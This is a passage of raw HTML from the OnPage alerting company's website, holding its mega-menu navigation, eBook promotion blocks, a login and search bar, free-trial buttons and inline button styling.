<img src="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png" width="150"/>
</picture>


<p><strong>Healthcare IT Trends 2024
</strong></p>

<p>Check out the latest emerging healthcare IT trends.</p>
<p><a href="https://www.onpage.com/healthcare-resource-library/ebook-healthcare-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></div></li><li id="menu-item-41771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-41771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41771 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75834 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75834"><ul  class="ubermenu-submenu ubermenu-submenu-id-75834 ubermenu-submenu-type-stack"  ><li id="menu-item-170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-170 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span></a></li><li id="menu-item-712" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/comparison/"><span class="ubermenu-target-title ubermenu-target-text">Comparison</span></a></li><li id="menu-item-716" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/pricing/"><span class="ubermenu-target-title ubermenu-target-text">Pricing</span></a></li><li id="menu-item-713" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/reliability/"><span class="ubermenu-target-title ubermenu-target-text">Reliability</span></a></li><li id="menu-item-710" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/client-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Testimonials</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75835 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75835"><ul  class="ubermenu-submenu ubermenu-submenu-id-75835 ubermenu-submenu-type-stack"  ><li id="menu-item-75836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png" width="150"/>
</picture>


<p><strong>Critical Incident Management
</strong></p>

<p>Manage critical incidents like a PRO.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-critical-incident-management/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-163" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-163 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/how-it-works-onpage-alert-management/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">How It Works</span></a></li><li id="menu-item-23313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23313 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Who We Help</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23313 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75837 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75837"><ul  class="ubermenu-submenu ubermenu-submenu-id-75837 ubermenu-submenu-type-stack"  ><li id="menu-item-75854" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">By Industry</div></li><li id="menu-item-37588" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37588 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/clinical-communications-platform/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare</span></a></li><li id="menu-item-75891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-incident-response/"><span class="ubermenu-target-title ubermenu-target-text">IT Incident Response</span></a></li><li id="menu-item-43129" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/managed-service-providers/"><span class="ubermenu-target-title ubermenu-target-text">Managed Services</span></a></li><li id="menu-item-83123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/government-public-safety/"><span class="ubermenu-target-title ubermenu-target-text">Govt. &#038; Federal Agencies</span></a></li><li id="menu-item-763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/iot/"><span class="ubermenu-target-title ubermenu-target-text">Internet of Things</span></a></li><li id="menu-item-75857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/"><span class="ubermenu-target-title ubermenu-target-text">Other</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75838 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75838"><ul  class="ubermenu-submenu ubermenu-submenu-id-75838 ubermenu-submenu-type-stack"  ><li id="menu-item-75855" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">IT Use Case</div></li><li id="menu-item-53944" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/business-continuity-management/"><span class="ubermenu-target-title ubermenu-target-text">Business Continuity</span></a></li><li id="menu-item-75860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-cloud-migration/"><span class="ubermenu-target-title ubermenu-target-text">CloudOps</span></a></li><li id="menu-item-75916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/"><span class="ubermenu-target-title ubermenu-target-text">DevOps</span></a></li><li id="menu-item-79602" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/help-desk-communication-and-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Help Desk</span></a></li><li id="menu-item-69987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-69987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-security-operations/"><span class="ubermenu-target-title ubermenu-target-text">Cybersecurity</span></a></li><li id="menu-item-75917" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-sre-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Site Reliability</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75839 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75839"><ul  class="ubermenu-submenu ubermenu-submenu-id-75839 ubermenu-submenu-type-stack"  ><li id="menu-item-75856" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">Healthcare Use Case</div></li><li id="menu-item-75908" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/behavioral-health/"><span class="ubermenu-target-title ubermenu-target-text">Behavioral Health</span></a></li><li id="menu-item-76240" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/emergency-medical-services/"><span class="ubermenu-target-title ubermenu-target-text">Emergency Services</span></a></li><li id="menu-item-76642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/home-health-and-hospice/"><span class="ubermenu-target-title ubermenu-target-text">Home Health and Hospice</span></a></li><li id="menu-item-76693" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76693 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/midwifery-group-communication/"><span class="ubermenu-target-title ubermenu-target-text">Midwifery Care</span></a></li><li id="menu-item-75918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/"><span class="ubermenu-target-title ubermenu-target-text">Telemedicine</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75840 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75840"><ul  class="ubermenu-submenu ubermenu-submenu-id-75840 ubermenu-submenu-type-stack"  ><li id="menu-item-75841" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/capture-2.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/capture-2.png" width="150"/>
</picture>


<p><strong>On-Call Management Guide
</strong></p>

<p>Build an equitable on-call schedule for a happy team!</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-building-a-winning-on-call-schedule-for-your-team/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21161" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21161 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Resources</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21161 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75843 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75843"><ul  class="ubermenu-submenu ubermenu-submenu-id-75843 ubermenu-submenu-type-stack"  ><li id="menu-item-86279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86279 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-university/"><span class="ubermenu-target-title ubermenu-target-text">OnPage University</span></a></li><li id="menu-item-35118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Resource Library</span></a></li><li id="menu-item-35116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">IT Resource Library</span></a></li><li id="menu-item-92450" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-92450 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/msp-resource-library-2/"><span class="ubermenu-target-title ubermenu-target-text">MSP Resource Library</span></a></li><li id="menu-item-92258" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-92258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://docs.onpage.com/"><span class="ubermenu-target-title ubermenu-target-text">Knowledge Base</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75842 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75842"><ul  class="ubermenu-submenu ubermenu-submenu-id-75842 ubermenu-submenu-type-stack"  ><li id="menu-item-21114" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/blog/"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-91034" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91034 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-in-news/"><span class="ubermenu-target-title ubermenu-target-text">OnPage in the News</span></a></li><li id="menu-item-36406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/tutorial-videos/"><span class="ubermenu-target-title ubermenu-target-text">Tutorial Videos</span></a></li><li id="menu-item-36864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/resources-videos/"><span class="ubermenu-target-title ubermenu-target-text">Videos</span></a></li><li id="menu-item-91035" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-on-social/"><span class="ubermenu-target-title ubermenu-target-text">OnPage on Social</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-83580 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-83580"><ul  class="ubermenu-submenu ubermenu-submenu-id-83580 ubermenu-submenu-type-stack"  ><li id="menu-item-83642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Customer Stories</span></a></li><li id="menu-item-83705" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-managed-it-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">IT &#038; Managed IT Customer Stories</span></a></li><li id="menu-item-83821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/other-industry-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Other Industry Customer Stories</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-94754 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-94754"><ul  class="ubermenu-submenu ubermenu-submenu-id-94754 ubermenu-submenu-type-stack"  ><li id="menu-item-94755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-94755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/free-on-call-schedule-generator/"><span class="ubermenu-target-title ubermenu-target-text">Free On-Call Generator</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75844 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75844"><ul  class="ubermenu-submenu ubermenu-submenu-id-75844 ubermenu-submenu-type-stack"  ><li id="menu-item-75911" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75911 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-natural" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png" width="150"/>
</picture>


<p><strong>Mass Notification Guide 
</strong></p>

<p>Your short guide to OnPage's mass notification solution</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-welcoming-you-to-onpage-blastit/" class="norm">Get the guide > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21217" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21217 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Partners</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21217 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75853 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75853"><ul  class="ubermenu-submenu ubermenu-submenu-id-75853 ubermenu-submenu-type-stack"  ><li id="menu-item-898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/secure-messaging-for-answering-services/"><span class="ubermenu-target-title ubermenu-target-text">Answering Services and Resellers</span></a></li><li id="menu-item-21201" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21201 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/partner-program-overview/"><span class="ubermenu-target-title ubermenu-target-text">Partner Program</span></a></li><li id="menu-item-82823" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-82823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/developer-program-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Develop for OnPage</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75851 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-item-type-column ubermenu-column-id-75851"></li><li id="menu-item-75912" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg" width="150"/>
</picture>


<p><strong>IT Trends 2024
</strong></p>

<p>Check out the latest emerging IT trends.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></nav>
<!-- End UberMenu -->
     </nav>



     <div class="top-bar">
     <ul id="menu-utility-navigation" class="menu"><li id="menu-item-23083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23083"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/"><span style="color: #85b81b"><strong>Log In</strong></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.onpage.com/contact-us/"><span style="color: #85b81b"><strong>Contact Us</strong></span></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.onpage.com/onpage-support/"><span style="color: #85b81b"><strong>Support</strong></span></a></li>
<li id="menu-item-81550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81550"><a href="/pricing/"><span style="color: #001f58">Pricing &#038; Buy Now</span></a></li>
</ul>
          <div class="search-box">
          <div class="input-bg">
          <form method="get" id="searchform" action="https://www.onpage.com/">
                  <input type="text" class="input" placeholder="Search"  value="" name="s" id="s" />
                  <input type="submit" class="search-btn" value="Search" />
              </form>

          </div>
          </div>

          <a href="https://www.onpage.com/free-trial/" class="btn btn-green visible-xs" style="min-width:150px;">FREE TRIAL</a>
          </div>
          </div>


          <a href="https://www.onpage.com/free-trial/" class="btn btn-green hidden-xs" id="free-trial-button" style="min-width:150px;">FREE TRIAL</a>
            <style>
                #demo-button {
                    position:absolute;
                    top:76px;
                    right:0px;
                    font-size: 15.5px;
                    line-height:  16px;
                    border-radius:  10px;
                    border: none;
                    padding: 10px 20px;
                    font-weight: normal;
                    display: inline-block;
                    letter-spacing: 0.02em;
                    font-family: 'Roboto', sans-serif;
                    min-width: 150px;
                }
                #free-trial-button {
                    top:36px;
                }
                @media (max-width: 1231px){
                    #free-trial-button {
                        top:5px;
                    }
                    #demo-button {
                        top: 43px;
                        right: 94px;
                    }
                }
            </style>
